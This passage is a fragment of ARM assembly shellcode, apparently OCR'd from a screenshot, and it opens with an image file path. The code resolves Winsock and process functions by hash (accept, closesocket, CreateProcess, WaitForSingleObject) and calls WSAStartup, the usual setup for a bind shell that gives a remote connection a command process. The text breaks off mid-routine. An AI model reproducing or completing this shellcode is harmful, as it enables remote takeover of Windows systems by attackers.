
	ldr         r0,HASH_Accept

	bl          GetProcAddress

	mov         r8,r0

	ldr         r0,HASH_CloseSocket

	bl          GetProcAddress

	mov         r9,r0

	ldr         r0,HASH_CreateProcess

	bl          GetProcAddress

	mov         r10,r0

	ldr         
r0,HASH_WaitForSingleObject

	bl          GetProcAddress

	mov         r11,r0

	mov         r0,#0x0202

	add         r1,sp,#0x80

	blx         r4			; 
WSAStartup(MAKEWORD(2, 2), &WSAData);

	movs        r3,#0

	movs        r2,#0

	movs        r1,#1
